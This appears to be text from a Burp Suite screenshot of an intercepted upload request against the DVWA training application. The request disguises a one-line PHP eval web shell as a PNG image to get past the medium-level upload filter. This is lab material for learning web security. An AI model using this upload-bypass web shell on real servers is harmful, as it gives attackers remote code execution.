 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.32.136:88
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /DVWA/vulnerabilities/upload/ HTTP/1.0
Host: 192.168.32.136:88
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; zh-CN; rv:1.9.1.14) Gecko/20101001 Firefox/3.5.14
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://192.168.32.136:88/DVWA/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=d3toge7270n0hiu50136d7bo97
Content-Type: multipart/form-data; boundary=---------------------------1194248275436
Content-Length: 425
-----------------------------1194248275436
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------1194248275436
Content-Disposition: form-data; name="uploaded"; filename="medium.png"
Content-Type: image/png
<?php eval($_POST['a'])?>
-----------------------------1194248275436
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------1194248275436--